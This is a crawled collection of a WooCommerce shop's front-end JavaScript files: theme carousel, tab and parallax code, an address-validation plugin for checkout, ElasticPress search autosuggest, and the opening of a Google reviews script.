li").each(function(){jQuery(this).addClass("main-li")}),jQuery("#woo-small-products p img").each(function(){jQuery(this).wrap("<div class='image-block'> </div>")}),jQuery(".primary-sidebar .widget .widget-title").each(function(){jQuery(this).wrap("<div class='title-outer'> </div>")}),jQuery(".sub-container .inner-image").each(function(e){jQuery(this).addClass("image-"+(e+1))}),jQuery(document).ready(function(){jQuery("#horizontalTab").easyResponsiveTabs({type:"default",width:"auto",fit:!0,closed:"accordion",activate:function(){var e=jQuery(this),t=jQuery("#tabInfo"),i=jQuery("span",t);i.text(e.text()),t.show()}})}),jQuery(document).ready(function(){jQuery("#categorytab").easyResponsiveTabs({type:"default",width:"auto",fit:!0,closed:"accordion",activate:function(){var e=jQuery(this),t=jQuery("#tabInfo"),i=jQuery("span",t);i.text(e.text()),t.show()}})}),function(e){var t,i=!1,a=e("#to_top"),o=e(window),r=e(document.body).children(0).position().top;e("#to_top").click(function(t){t.preventDefault(),e("html, body").animate({scrollTop:0},"slow")}),o.scroll(function(){window.clearTimeout(t),t=window.setTimeout(function(){o.scrollTop()<=r?(i=!1,a.fadeOut(500)):0==i&&(i=!0,a.stop(!0,!0).show().click(function(){a.fadeOut(500)}))},100)})}(jQuery),function(e){e(".toogle_div a.tog").click(function(t){var i=e(this).parent().find(".tab_content");e(this).parent().find(".tab_content").not(i).slideUp(),e(this).hasClass("current")?e(this).removeClass("current"):e(this).addClass("current"),i.stop(!1,!0).slideToggle().css({display:"block"}),t.preventDefault()})}(jQuery),function(e){var t=e(".accordion .tab_content").hide();e(".accordion a").click(function(){return t.slideUp(),e(this).parent().next().slideDown(),!1})}(jQuery),function(e){e(".togg div.tog").click(function(t){var i=e(this).parent().find(".tab_content");e(this).parent().find(".tab_content").not(i).slideUp(),e(this).hasClass("current")?e(this).removeClass("current"):e(this).addClass("current"),i.stop(!1,!0).slideToggle().css({display:"block"}),t.preventDefault()})}(jQuery),function(e){e(".accordion a.tog").click(function(t){var i=e(this).parent().find(".tab_content");e(this).parent().parent().find(".tab_content").not(i).slideUp(),e(this).hasClass("current")?e(this).removeClass("current"):(e(this).parent().parent().find(".tog").removeClass("current"),e(this).addClass("current"),i.stop(!1,!0).slideToggle().css({display:"block"})),t.preventDefault()})}(jQuery),function(e){e(".accordion.style5 .accord-1 a.tog").addClass("current"),e(".accordion.style5 .accord-1 a.tog").parent().find(".tab_content").stop(!1,!0).slideToggle().css({display:"block"}),e(".accordion.style5 .accord-1 a.tog").click(function(t){var i=e(this).parent().find(".tab_content");e(this).parent().parent().find(".tab_content").not(i).slideUp(),e(this).hasClass("current")?(e(this).removeClass("current"),e(".accordion.style5 .accord-1 a.tog").removeClass("current")):(e(this).parent().parent().find(".tog").removeClass("current"),e(this).addClass("current"),i.stop(!1,!0).slideToggle().css({display:"block"})),t.preventDefault()})}(jQuery),function(e){e(".tab ul.tabs li:first-child a").addClass("current"),e(".tab .tab_groupcontent div.tabs_tab").hide(),e(".tab .tab_groupcontent div.tabs_tab:first-child").css("display","block"),e(".tab ul.tabs li a").click(function(t){var i=e(this).parent().parent().parent(),a=e(this).parent().index();i.find("ul.tabs").find("a").removeClass("current"),e(this).addClass("current"),i.find(".tab_groupcontent").find("div.tabs_tab").not("div.tabs_tab:eq("+a+")").slideUp(),i.find(".tab_groupcontent").find("div.tabs_tab:eq("+a+")").slideDown(),t.preventDefault()})}(jQuery),function(e){e(".animated").each(function(){e(this).one("inview",function(t,i){var a="",o=e(this),r=void 0!==o.data("animated")?o.data("animated"):"slideUp";a=void 0!==o.data("delay")?o.data("delay"):300,i===!0?setTimeout(function(){o.addClass(r),o.css("opacity",1)},a):setTimeout(function(){o.removeClass(r),o.css("opacity",0)},a)})})}(jQuery),function(e){e(".active_progresbar > span").each(function(){e(this).data("origWidth",e(this).width()).width(0).animate({width:e(this).data("origWidth")},1200)})}(jQuery),jQuery("#commentform textarea").addClass("required"),jQuery("#commentform").validate(),jQuery("#shortcode_contactform").validate();var i=jQuery.noConflict();jQuery.noConflict();jQuery(".portfolio-carousel").each(function(){if(i(this).attr("id")){var e=i(this).attr("id").replace("_portfolio_carousel","");i(".portfolio-carousel").addClass("owl-carousel"),i(".portfolio-carousel").owlCarousel({navigation:!0,pagination:!1,items:e,itemsDesktop:[1199,e],itemsDesktopSmall:[979,2],itemsTablet:[767,2],itemsMobile:[479,1]})}}),jQuery(".latest-news-carousel").each(function(){if(i(this).attr("id")){var e=i(this).attr("id").replace("_latest_news_carousel","");i(".latest-news-carousel").addClass("owl-carousel"),i(".latest-news-carousel").owlCarousel({navigation:!0,pagination:!1,items:e,itemsDesktop:[1199,e],itemsDesktopSmall:[979,1],itemsTablet:[767,1],itemsMobile:[479,1]})}}),jQuery(".blog-carousel").each(function(){if(i(this).attr("id")){var e=i(this).attr("id").replace("_blog_carousel","");i(".blog-carousel").addClass("owl-carousel"),i(".blog-carousel").owlCarousel({navigation:!0,pagination:!1,items:e,itemsDesktop:[1199,e],itemsDesktopSmall:[979,2],itemsTablet:[767,2],itemsMobile:[479,1]})}}),jQuery(".sidebar-blog-carousel").each(function(){if(i(this).attr("id")){var e=i(this).attr("id").replace("_sidebar_blog_carousel","");i(".sidebar-blog-carousel").addClass("owl-carousel"),i(".sidebar-blog-carousel").owlCarousel({navigation:!0,pagination:!1,items:e,itemsDesktop:[1199,e],itemsDesktopSmall:[979,1],itemsTablet:[767,2],itemsMobile:[479,1]})}}),jQuery(".brand-carousel").each(function(){if(i(this).attr("id")){var e=i(this).attr("id").replace("_brand_carousel","");i(".brand-carousel").addClass("owl-carousel"),i(".brand-carousel").owlCarousel({navigation:!0,pagination:!1,items:e,itemsDesktop:[1199,e],itemsDesktopSmall:[979,3],itemsTablet:[767,2],itemsMobile:[479,1]})}}),jQuery(".testimonial-carousel").each(function(){if(i(this).attr("id")){var e=i(this).attr("id").replace("_testimonial_carousel","");i(".testimonial-carousel").addClass("owl-carousel"),i(".testimonial-carousel").owlCarousel({navigation:!1,pagination:!0,items:e,itemsDesktop:[1199,e],itemsDesktopSmall:[979,1],itemsTablet:[767,1],itemsMobile:[479,1]})}});var a=i(".upsells ul.products li").length;a>4&&(i(".upsells ul.products").addClass("owl-carousel"),i(".upsells ul.products").owlCarousel({navigation:!0,pagination:!1,items:4,itemsDesktop:[1199,4],itemsDesktopSmall:[1150,3],itemsTablet:[767,2],itemsMobile:[479,1]}));var o=i(".related ul.products li").length;o>4&&(i(".related ul.products").addClass("owl-carousel"),i(".related ul.products").owlCarousel({navigation:!0,pagination:!1,items:4,itemsDesktop:[1199,4],itemsDesktopSmall:[1150,3],itemsTablet:[767,2],itemsMobile:[479,1]})),jQuery(".team-carousel").each(function(){if(i(this).attr("id")){var e=i(this).attr("id").replace("_team_carousel","");i(".team-carousel").addClass("owl-carousel"),i(".team-carousel").owlCarousel({navigation:!0,pagination:!1,items:e,itemsDesktop:[1199,e],itemsDesktopSmall:[979,3],itemsTablet:[767,2],itemsMobile:[479,1]})}}),jQuery(".woo-carousel").each(function(){if(i(this).attr("id")){var e=i(this).attr("id").replace("_woo_carousel",""),t=i(this).find("ul.products .product").length;t>e&&(i(this).find("ul.products").addClass("owl-carousel"),i(this).find("ul.products").owlCarousel({navigation:!0,pagination:!1,items:e,itemsDesktop:[1199,e],itemsDesktopSmall:[1150,3],itemsTablet:[767,2],itemsMobile:[479,1]}))}})}),document.createElement("div"),document.createElement("section"),jQuery(window).load(function(){isotopAutoSet()}),jQuery(window).resize(function(){isotopAutoSet()}),jQuery(document).ready(function(){navigationMenu()}),jQuery(document).ready(function(){leftPageMenu()}),jQuery(document).ready(function(){leftCatMenu()}),jQuery(document).ready(function(){jQuery(window).width()<980&&jQuery(".primary-sidebar .title-outer").click(function(){jQuery(this).parent().hasClass("toggled-on")?(jQuery(this).parent().removeClass("toggled-on"),jQuery(this).parent().addClass("toggled-off")):(jQuery(this).parent().addClass("toggled-on"),jQuery(this).parent().removeClass("toggled-off"))})}),jQuery(document).ready(function(){mobileToggleColumn()}),jQuery(window).resize(function(){mobileToggleColumn()}),jQuery(window).load(function(){jQuery(".flexslider1").flexslider()}),jQuery(window).load(function(){jQuery(".slider-loading").delay(2e3).fadeOut("slow")}),jQuery(document).ready(function(){preloadFunc()}),jQuery(document).ready(function(){jQuery(".header-search-inner").click(function(){jQuery(".header-search .woocommerce-product-search ,.header-search .search-form").slideToggle(300),jQuery(".header-search .search-field").focus(),jQuery(".header-search-inner").toggleClass("active")})}),jQuery(document).ready(function(){jQuery(".flexslider .arrow").click(function(){var e=jQuery(".sub_flex");jQuery("html, body").animate({scrollTop:e.height()-80},1e3,"swing")})}),jQuery(document).ready(function(){sub_flex()}),jQuery(window).resize(function(){sub_flex()}),jQuery(document).ready(function(){flexwidth()}),jQuery(window).resize(function(){flexwidth()}),jQuery(document).ready(function(){flex()}),jQuery(window).resize(function(){flex()}),jQuery(window).load(function(){var e=/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent);e?jQuery(".parallax").sitManParallex({invert:!0}):jQuery(".parallax").length&&jQuery(".parallax").sitManParallex({invert:!1})}),jQuery(document).ready(function(){moreTab()}),jQuery(document).ready(function(){cross()}),jQuery(window).ready(function(){jQuery(".thme-toggle-arrow").click(function(){var e=jQuery(window).height();jQuery(window).width()>767&&jQuery(".theme-toggle-inner").css("height",e),jQuery(".thme-toggle-arrow").toggleClass("active"),jQuery(".thme-toggle-arrow .menu-opener-inner").toggleClass("active"),jQuery(".theme-toggle-inner").toggleClass("link-active")})});


--- FILE ---
content_type: application/javascript
request_url: https://www.tripleemfg.com/wp-content/plugins/woo-address-validation/js/ubercx.js?ver=e52a80c62c78394fa17b68b99f9d826c
body_size: 1533
content:
 

jQuery(document).ready(function() {

	//bind to the event that woo fires when there is an error
	jQuery( document.body ).bind('checkout_error', function(event, myname, myval){
			console.log('fired');
		
		
		//call ajax
		var data = {
			'action': 'ubercx_get_error',
			'whatever': '1234'
		};

		
		jQuery.ajax({
			type:		'POST',
			url:		ajaxurl,
			data:		data,
			dataType:	'JSON',
			success:	function( response ){
				console.log(response);
				
				//make sue we at leas have an original address
				if( typeof response.orig === 'undefined'){
					//no original sent back lets just exit
					return;
				}
				
				//TODO - we need to react to the error code here and put out slightly different error messages
				
				//clear out any previous data in our error area
				jQuery('#ubercx_addr_radio').empty();
				
				
				//lets populate the address info...
				
				//first the original
				//radio button
				addr = ((response.orig.addr1 =="") ? "" : response.orig.addr1 + ", ");
				addr += ((response.orig.addr2 =="") ? "" : response.orig.addr2 + ", ");	
				addr += ((response.orig.city =="") ? "" : response.orig.city + ", ");
				addr += ((response.orig.state =="") ? "" : response.orig.state + ", ");
				addr += ((response.orig.zip =="") ? "" : response.orig.zip);
				
				jQuery('#ubercx_addr_radio').append('<div class="ubercx-addr-radio">');
				jQuery('#ubercx_addr_radio').append('<input type="radio" name="ubercx_which_to_use" id="ubercx_radio_orig" value="orig" checked>');
				jQuery('#ubercx_addr_radio').append('<label for="ubercx_radio_orig"><b> Use Original: </b>' + addr + '</label>');
				jQuery('#ubercx_addr_radio').append('</div>');
				
				//The hidden fields that get posted back to our plugin
				jQuery('#ubercx_addr_radio').append("<div style='display: hidden;'>");
				jQuery('#ubercx_addr_radio').append("<input type='hidden' name='ubercx_addr_orig_addr1' id='ubercx_addr_orig_addr1' value='" + response.orig.addr1 + "'>");
				jQuery('#ubercx_addr_radio').append("<input type='hidden' name='ubercx_addr_orig_addr2' id='ubercx_addr_orig_addr2' value='" + response.orig.addr2 + "'>");
				jQuery('#ubercx_addr_radio').append("<input type='hidden' name='ubercx_addr_orig_city'' id='ubercx_addr_orig_city' value='"  + response.orig.city + "'>");
				jQuery('#ubercx_addr_radio').append("<input type='hidden' name='ubercx_addr_orig_state' id='ubercx_addr_orig_state' value='" + response.orig.state + "'>");
				jQuery('#ubercx_addr_radio').append("<input type='hidden' name='ubercx_addr_orig_zip' id='ubercx_addr_orig_zip' value='" + response.orig.zip + "'>");
				jQuery('#ubercx_addr_radio').append("</div>");

				
				//do we have any corrected addresses?
				if( typeof(response.corrected) !== 'undefined' && response.corrected.length > 0){
					for (var i = 0; i < response.corrected.length; i++) {
						
						addr = ((response.corrected[i].addr1 =="") ? "" : response.corrected[i].addr1 + ", ");
						addr += ((response.corrected[i].addr2 =="") ? "" : response.corrected[i].addr2 + ", ");	
						addr += ((response.corrected[i].city =="") ? "" : response.corrected[i].city + ", ");
						addr += ((response.corrected[i].state =="") ? "" : response.corrected[i].state + ", ");
						addr += ((response.corrected[i].zip =="") ? "" : response.corrected[i].zip);
						
						jQuery('#ubercx_addr_radio').append('<div class="ubercx-addr-radio">');
						jQuery('#ubercx_addr_radio').append('<input type="radio" name="ubercx_which_to_use" id="ubercx_radio_' + i + '" value="' + i + '">');
						jQuery('#ubercx_addr_radio').append('<label for="ubercx_radio_' + i + '"><b> Suggestion: </b>' + addr + '</label>');
						jQuery('#ubercx_addr_radio').append('</div>');
					

						//The hidden fields that get posted back to our plugin
						jQuery('#ubercx_addr_radio').append("<div style='display: hidden;'>");
						jQuery('#ubercx_addr_radio').append("<input type='hidden' name='ubercx_addr_corrected_" + i + "_addr1' id='ubercx_addr_corrected_" + i + "_addr1' value='" + response.corrected[i].addr1 + "'>");
						jQuery('#ubercx_addr_radio').append("<input type='hidden' name='ubercx_addr_corrected_" + i + "_addr2' id='ubercx_addr_corrected_" + i + "_addr2' value='" + response.corrected[i].addr2 + "'>");
						jQuery('#ubercx_addr_radio').append("<input type='hidden' name='ubercx_addr_corrected_" + i + "_city'' id='ubercx_addr_corrected_" + i + "_city' value='"  + response.corrected[i].city + "'>");
						jQuery('#ubercx_addr_radio').append("<input type='hidden' name='ubercx_addr_corrected_" + i + "_state' id='ubercx_addr_corrected_" + i + "_state' value='" + response.corrected[i].state + "'>");
						jQuery('#ubercx_addr_radio').append("<input type='hidden' name='ubercx_addr_corrected_" + i + "_zip' id='ubercx_addr_corrected_" + i + "_zip' value='" + response.corrected[i].zip + "'>");
						jQuery('#ubercx_addr_radio').append("</div>");

					}
				}
				
				//un-hide the display
				jQuery('#ubercx_addr_correction').show();
				
				//capture radio button changes
				jQuery('input[type=radio][name=ubercx_which_to_use]').change(function(){
					ubercx_radio_changed(this);
				});
				
			},
			error:		function( jqXHR, textStatus, errorThrown ){
				console.log('error' + textStatus + errorThrown);
			}
			
			
		});
		
	});

		
		
		
		
		
		
	//Handle the radio button change
	function ubercx_radio_changed(item){
		
		console.log('got a change')

		//TODO we need to work out how to select the correct state here....
		
		
		//lets copy the data into the appropriate fields
		if(item.value=='orig'){
			//go with orig values
			addr1 = jQuery('#ubercx_addr_orig_addr1').val();
			addr2 = jQuery('#ubercx_addr_orig_addr2').val();
			city = jQuery('#ubercx_addr_orig_city').val();
			state = jQuery('#ubercx_addr_orig_state').val();
			zip = jQuery('#ubercx_addr_orig_zip').val();
			
		} else {
			//it is one of the corrected fields
			key = item.value;
			addr1 = jQuery('#ubercx_addr_corrected_' + key + '_addr1').val();
			addr2 = jQuery('#ubercx_addr_corrected_' + key + '_addr2').val();
			city = jQuery('#ubercx_addr_corrected_' + key + '_city').val();
			state = jQuery('#ubercx_addr_corrected_' + key + '_state').val();
			zip = jQuery('#ubercx_addr_corrected_' + key + '_zip').val();
		}

		//OK are we shipping to different addr?
		if(jQuery('input[name=ship_to_different_address]').is(':checked') ){
			//shipping to different addr
			jQuery('#shipping_address_1').val(addr1);
			jQuery('#shipping_address_2').val(addr2);
			jQuery('#shipping_city').val(city);
			jQuery('#shipping_state').val(state);
			jQuery('#shipping_postcode').val(zip);
		} else {
			//shipping to billing
			jQuery('#billing_address_1').val(addr1);
			jQuery('#billing_address_2').val(addr2);
			jQuery('#billing_city').val(city);
			jQuery('#billing_state').val(state);
			jQuery('#billing_postcode').val(zip);

			//always update the ship to in case they select it!
			jQuery('#shipping_address_1').val(addr1);
			jQuery('#shipping_address_2').val(addr2);
			jQuery('#shipping_city').val(city);
			jQuery('#shipping_state').val(state);
			jQuery('#shipping_postcode').val(zip);
				
		}
		

	}

});








--- FILE ---
content_type: application/javascript
request_url: https://www.tripleemfg.com/wp-content/plugins/elasticpress/dist/js/autosuggest-script.js?ver=a2cbf75a8fdd9c2cf540
body_size: 3456
content:
!function(){"use strict";var e=window.wp.hooks;window.addEventListener("load",(()=>{"undefined"!==typeof window.epDataFilter&&(0,e.addFilter)("ep.Autosuggest.data","ep/epDatafilter",window.epDatafilter),"undefined"!==typeof window.epAutosuggestItemHTMLFilter&&(0,e.addFilter)("ep.Autosuggest.itemHTML","ep/epAutosuggestItemHTMLFilter",window.epAutosuggestItemHTMLFilter),"undefined"!==typeof window.epAutosuggestListItemsHTMLFilter&&(0,e.addFilter)("ep.Autosuggest.listHTML","ep/epAutosuggestListItemsHTMLFilter",window.epAutosuggestListItemsHTMLFilter),"undefined"!==typeof window.epAutosuggestQueryFilter&&(0,e.addFilter)("ep.Autosuggest.query","ep/epAutosuggestQueryFilter",window.epAutosuggestQueryFilter),"undefined"!==typeof window.epAutosuggestElementFilter&&(0,e.addFilter)("ep.Autosuggest.element","ep/epAutosuggestElementFilter",window.epAutosuggestElementFilter)}));var t={randomUUID:"undefined"!==typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let s;const o=new Uint8Array(16);function n(){if(!s&&(s="undefined"!==typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!s))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return s(o)}const r=[];for(let e=0;e<256;++e)r.push((e+256).toString(16).slice(1));function a(e,t=0){return r[e[t+0]]+r[e[t+1]]+r[e[t+2]]+r[e[t+3]]+"-"+r[e[t+4]]+r[e[t+5]]+"-"+r[e[t+6]]+r[e[t+7]]+"-"+r[e[t+8]]+r[e[t+9]]+"-"+r[e[t+10]]+r[e[t+11]]+r[e[t+12]]+r[e[t+13]]+r[e[t+14]]+r[e[t+15]]}var i=function(e,s,o){if(t.randomUUID&&!s&&!e)return t.randomUUID();const r=(e=e||{}).random||(e.rng||n)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,s){o=o||0;for(let e=0;e<16;++e)s[o+e]=r[e];return s}return a(r)};const u=(e,t)=>{let s=null;return function(...o){const n=this;window.clearTimeout(s),s=window.setTimeout((()=>{e.apply(n,o)}),t)}},c=(e,t)=>{for(;(e=e.parentElement)&&!e.classList.contains(t););return e},{epas:l}=window;function d(e,t){t.setAttribute("aria-activedescendant",e)}function p(e,t){!function(e){const t=new CustomEvent("ep-autosuggest-click",{detail:e});if(window.dispatchEvent(t),1!==parseInt(l.triggerAnalytics,10))return;if(!e.searchTerm)return;const s=`click - ${e.searchTerm}`;try{if("function"===typeof window?.gtag)return void window.gtag("event",s,{ep_autosuggest_search_term:e.searchTerm,ep_autosuggest_clicked_url:e.url,event_category:"EP :: Autosuggest",event_label:e.url,transport_type:"beacon"});"function"===typeof window?.dataLayer?.push&&window.dataLayer.push({event:"ep_autosuggest_click",ep_autosuggest_search_term:e.searchTerm,ep_autosuggest_clicked_url:e.url,event_category:"EP :: Autosuggest",event_label:e.url})}catch(e){}}({searchTerm:e,url:t}),window.location.href=t}function g(t,s){if("navigate"===l.action){return(0,e.applyFilters)("ep.Autosuggest.navigateCallback",p)(t.value,s.dataset.url)}return function(e,t){e.value=t}(t,s.innerText),function(e){e.closest("form").submit()}(t)}function f(e,t,{query:s}){const o=(n=t,r=e,s.replace(new RegExp((e=>e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&"))(n),"g"),JSON.stringify(r).slice(1,-1)));var n,r;return o}async function h(t,s){const o={body:t,method:"POST",mode:"cors",headers:{"Content-Type":"application/json; charset=utf-8"}};l?.http_headers&&"object"===typeof l.http_headers&&Object.keys(l.http_headers).forEach((e=>{o.headers[e]=l.http_headers[e]})),l.addSearchTermHeader&&(o.headers["EP-Search-Term"]=encodeURI(s));const n=(t=>{const s=i().replaceAll("-","");return(0,e.applyFilters)("ep.requestId",t+s)})(l?.requestIdBase||"");n&&(o.headers["X-ElasticPress-Request-ID"]=n);try{const t=await fetch(l.endpointUrl,(0,e.applyFilters)("ep.Autosuggest.fetchOptions",o));if(!t.ok)throw Error(t.statusText);const n=await t.json();return(0,e.applyFilters)("ep.Autosuggest.data",n,s)}catch(e){return console.error(e),e}}function m(t,s){let o="";const{value:n}=s,r=c(s,"ep-autosuggest-container").querySelector(".ep-autosuggest"),a=r.querySelector(".autosuggest-list");for(;a.firstChild;)a.removeChild(a.firstChild);t.length>0?r.style="display: block;":r.style="display: none;";const i=t.length;for(let s=0;i>s;++s){const r=t[s],a=r._source.post_title,i=r._source.permalink,u=a.replace(/\\([\s\S])|(")/g,"&quot;"),c=n.trim().split(" ");let d=u;if(l.highlightingEnabled){const e=new RegExp(`\\b(${c.join("|")})`,"gi");d=d.replace(e,(e=>`<${l.highlightingTag} class="${l.highlightingClass} ep-autosuggest-highlight">${e}</${l.highlightingTag}>`))}let p=`<li class="autosuggest-item" role="option" aria-selected="false" id="autosuggest-option-${s}">\n\t\t\t\t<a href="${i}" class="autosuggest-link" data-search="${u}" data-url="${i}"  tabindex="-1">\n\t\t\t\t\t${d}\n\t\t\t\t</a>\n\t\t\t</li>`;p=(0,e.applyFilters)("ep.Autosuggest.itemHTML",p,r,s,n),o+=p}return o=(0,e.applyFilters)("ep.Autosuggest.listHTML",o,t,s),a.innerHTML=o,a.addEventListener("click",(e=>{e.preventDefault();const t=e.target.closest(".autosuggest-link");a.contains(t)&&g(s,t)})),d("",s),!0}function y(){const e=document.querySelectorAll(".autosuggest-list"),t=document.querySelectorAll(".ep-autosuggest"),s=document.querySelectorAll(".ep-autosuggest-container [aria-activedescendant]");return e.forEach((e=>{for(;e.firstChild;)e.removeChild(e.firstChild)})),t.forEach((e=>{e.style="display: none;"})),s.forEach((e=>d("",e))),!0}function w(e,t){const s=t.closest("form");e?s.classList.add("is-loading"):s.classList.remove("is-loading")}l.endpointUrl&&""!==l.endpointUrl&&(!function(){const t=[l.defaultSelectors,l.selector].filter(Boolean).join(",");if(!t)return;let s,o;const n=[38,40,13],r=e=>{if(!n.includes(e.keyCode))return;const t=e.target,s=c(t,"ep-autosuggest-container").querySelector(".autosuggest-list").children,r=()=>Array.from(s).findIndex((e=>e.classList.contains("selected"))),a=()=>{Array.from(s).forEach((e=>{e.classList.remove("selected"),e.setAttribute("aria-selected","false")}))},i=()=>{if(o>=0){const e=s[o];e.classList.add("selected"),e.setAttribute("aria-selected","true"),d(e.id,t)}};switch(e.keyCode){case 38:o=o-1>=0?o-1:0,a();break;case 40:if("undefined"===typeof o)o=0;else{const e=r();s[e+1]&&(o=e+1,a())}break;case 13:s[o]?.classList.contains("selected")&&g(t,s[o].querySelector(".autosuggest-link"))}s[o]&&s[o].classList.contains("autosuggest-item")?i():a(),38===e.keyCode&&e.preventDefault()};function a(e){const t=new FormData(e);return t.has("post_type")?t.getAll("post_type").slice(-1):t.has("post_type[]")?t.getAll("post_type[]"):[]}const i=u((async t=>{const s=function(){if("undefined"===typeof window.epas){const e="No epas object defined";return console.warn(e),{error:e}}return window.epas}();if(s.error)return;const o=t.value,n="ep_autosuggest_placeholder",r=a(t.form);if(o.length>=2){w(!0,t);let a=f(o,n,s);a=JSON.parse(a),r.length>0&&"undefined"!==typeof a.post_filter.bool.must&&a.post_filter.bool.must.push({terms:{"post_type.raw":r}}),a=(0,e.applyFilters)("ep.Autosuggest.query",a,o,t),a=JSON.stringify(a);const i=await h(a,o);if(i&&i._shards&&i._shards.successful>0){const e=function(e,t){const s={},o="ep_custom_result",n=t.toLowerCase(),r=e.filter((e=>{let t=!0;return void 0!==e._source.terms&&void 0!==e._source.terms[o]&&e._source.terms[o].forEach((o=>{o.name.toLowerCase()===n&&(s[o.term_order]=e,t=!1)})),t})),a={};Object.keys(s).sort().forEach((e=>{a[e]=s[e]})),Object.keys(a).length>0&&Object.keys(a).forEach((e=>{const t=a[e];r.splice(e-1,0,t)}));return r}(i.hits.hits,o);0===e.length?y():m(e,t)}else y();w(!1,t)}else 0===o.length&&y()}),200),p=e=>{e.preventDefault();const{target:t,key:s,keyCode:o}=e;if("Escape"===s||"Esc"===s||27===o)return y(),function(e,t){t.setAttribute("aria-expanded",e)}(!1,t),void d("",t);if(n.includes(o)&&""!==t.value)return void r(e);const a=e.target;i(a)},A=e=>{const t=document.createElement("div");t.classList.add("ep-autosuggest-container"),e.insertAdjacentElement("afterend",t),t.appendChild(e)},v=t=>{if(!s){s=document.createElement("div"),s.classList.add("ep-autosuggest");const e=document.createElement("ul");e.classList.add("autosuggest-list"),e.setAttribute("role","listbox"),s.appendChild(e)}let o=s.cloneNode(!0);o=(0,e.applyFilters)("ep.Autosuggest.element",o,t),t.insertAdjacentElement("afterend",o)},_=e=>{if(["facet-search","ep-search-input"].some((t=>e.classList.contains(t))))return;e.setAttribute("autocomplete","off"),e.classList.contains("wp-block-search__input")?(e.form.classList.add("ep-autosuggest-container"),v(e.parentElement)):(A(e),v(e));const t=new CustomEvent("elasticpress.input.moved");e.dispatchEvent(t),e.addEventListener("keyup",p),e.addEventListener("blur",(function(){window.setTimeout(y,300)}))},E=e=>{const s=e.querySelectorAll(t);s&&Array.from(s).forEach(_)},L=()=>{const e=document.body,s={subtree:!0,childList:!0};new MutationObserver(((o,n)=>{o.forEach((o=>{Array.from(o.addedNodes).forEach((o=>{o.nodeType===Node.ELEMENT_NODE&&(n.disconnect(),"INPUT"===o.tagName?o.matches(t)&&_(o):E(o),n.observe(e,s))}))}))})).observe(e,s)};E(document.body),b=L,"undefined"!==typeof document&&("complete"!==document.readyState&&"interactive"!==document.readyState?document.addEventListener("DOMContentLoaded",b):b());var b}(),window.epasAPI={hideAutosuggestBox:y,updateAutosuggestBox:m,esSearch:h,buildSearchQuery:f})}();

--- FILE ---
content_type: application/javascript
request_url: https://www.tripleemfg.com/wp-content/plugins/yith-woocommerce-review-reminder-premium/assets/js/ywrr-footer.min.js?ver=e52a80c62c78394fa17b68b99f9d826c
body_size: 36
content:
jQuery(document).ready(function(a){if(window.location.hash){var b=window.location.hash.replace("#",""),c=b.replace("tab-","");a("li.description_tab").removeClass("active");a("li."+c+"_tab").addClass("active");a("#tab-description").hide();a("#"+b).show()}});


--- FILE ---
content_type: application/javascript
request_url: https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/parallex.js?ver=e52a80c62c78394fa17b68b99f9d826c
body_size: 530
content:
!function(o){var t={init:function(t){var e={offset:!0,bgfixed:!0,invert:!0};return this.each(function(){function n(){p=s.data("source-url"),g=parseFloat(s.data("source-width")),h=parseFloat(s.data("source-height")),s.css({"background-image":"url("+p+")"}),i()}function i(){u.on("scroll",function(){e.offset&&r()}).trigger("scroll"),u.on("resize",function(){s.css({}),e.offset&&l()}).trigger("resize")}function r(){c()}function l(){c()}function c(){var o,t,n,i;f=s.outerHeight(),windowHeight=u.height(),a=s.offset().top,o=d.scrollTop(),t=o+windowHeight,n=o-f,t>a&&a>n&&(i=t-n,pixelScrolled=o-(a-windowHeight),percentScrolled=pixelScrolled/i,e.invert?(deltaTopScrollVal=100*percentScrolled,s.css({"background-position":"50% "+deltaTopScrollVal+"%"})):(deltaTopScrollVal=100*(1-percentScrolled),s.css({"background-position":"50% "+deltaTopScrollVal+"%"})))}t&&o.extend(e,t);var a,s=o(this),u=o(window),d=o(document),f=0,p="",g="",h="";Boolean(navigator.userAgent.match(/MSIE ([8]+)\./)),n()})},destroy:function(){},reposition:function(){},update:function(){}};o.fn.sitManParallex=function(e){return t[e]?t[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void o.error("Method with name "+e+" is not exist for jQuery"):t.init.apply(this,arguments)}}(jQuery);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.google.com/_/scs/shopping-verified-reviews-static/_/js/k=boq-shopping-verified-reviews.VerifiedReviewsGcrProxyUi.en_US.PVJZ4jbgQL8.2018.O/ck=boq-shopping-verified-reviews.VerifiedReviewsGcrProxyUi.KPQ2YLzNoIA.L.B1.O/am=AAAAeA/d=1/exm=_b,_tp/excm=_b,_tp,emptyview/ed=1/wt=2/ujg=1/rs=AC8lLkQOrCc_iunTdZob0XzaVZic8_vCnQ/ee=EmZ2Bf:zr1jrb;JsbNhc:Xd8iUd;LBgRLc:XVMNvd;NJ1rfe:yGfSdd;NPKaK:PVlQOd;SNUn3:ZwDk9d;cEt90b:ws9Tlc;dIoSBb:SpsfSb;eBAeSb:zbML3c;iFQyKf:vfuNJf;oGtAuc:sOXFj;qddgKe:xQtZb;wR5FRb:siKnQd;yxTchf:KUM7Z/dti=1/m=pBXhlf
body_size: 39731
content:
"use strict";this.default_VerifiedReviewsGcrProxyUi=this.default_VerifiedReviewsGcrProxyUi||{};(function(_){var window=this;
try{
_.y("xUdipf");
var gw,iw,hw,tw,uw,vw,ww,xw,Aw,Bw,Dw,Ew,Cw,ew;_.fw=function(a){if(!a||!a.ga)return a;const b=ew[a.ga];return b?b.Kr?(a=a.clone(),b.Sr(a),a):a:a};gw=function(a){return!isNaN(a)};iw=function(a,b){if(Array.isArray(a))hw(a,b);else{if(_.ii(a))throw Error("qb`"+a);switch(typeof a){case "boolean":b.push(`"${a?1:0}"`);case "number":case "bigint":b.push(`"${a}"`);break;default:b.push(JSON.stringify(a))}}};
